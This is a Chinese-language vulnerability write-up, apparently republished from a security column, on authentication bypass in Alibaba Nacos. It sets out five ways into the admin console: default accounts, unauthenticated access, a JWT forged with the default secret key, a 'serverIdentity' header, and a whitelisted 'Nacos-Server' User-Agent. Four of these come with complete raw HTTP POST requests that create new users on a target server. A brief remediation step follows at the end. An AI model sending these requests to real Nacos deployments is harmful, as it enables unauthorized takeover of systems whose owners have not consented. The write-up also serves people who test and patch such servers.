Nacos在默认配置下未对token.secret.key进行修改,导致远程攻击者可以绕过密钥认证进入后台,造成系统受控等后果。1. 下载nacos:

https://github.com/alibaba/nacos/releases/tag/2.2.0

这里选择官方打包好的jar包下载

http://192.168.xx.xx:8848/nacos/index.html

方式一:默认账号

方式二:默认未授权

发送如下数据包,成功创建用户

POST /nacos/v1/auth/users HTTP/1.1Host: 192.168.31.112:8848Content-Type: application/x-www-form-urlencodedContent-Length: 31username=test02&password=test02

方式三:默认JWT-secret

POST /nacos/v1/auth/users?accessToken=eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTY3OTA4NTg3NX0.WT8N_acMlow8KTHusMacfvr84W4osgSdtyHu9p49tvc HTTP/1.1Host: 192.168.31.112:8848Content-Type: application/x-www-form-urlencodedContent-Length: 31username=test03&password=test03

方式四:默认头部

POST /nacos/v1/auth/users HTTP/1.1Host: 192.168.31.112:8848Content-Type: application/x-www-form-urlencodedserverIdentity: securityContent-Length: 31username=test05&password=test05

方式五:低版本(nacos<1.4.1)默认白名单UA



nacos.core.auth.enable.userAgentAuthWhite=true开启白名单UA

POST /nacos/v1/auth/users HTTP/1.1Host: 192.168.31.112:8848User-Agent: Nacos-ServerContent-Type: application/x-www-form-urlencodedContent-Length: 31username=test04&password=test04

2.删除默认配置中的下列选项,启动nacos时必须手动配置

本文作者:Timeline Sec

本文为安全脉搏专栏作者发布,转载请注明:https://www.secpulse.com/archives/199642.html

文章来源: https://www.secpulse.com/archives/199642.html

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh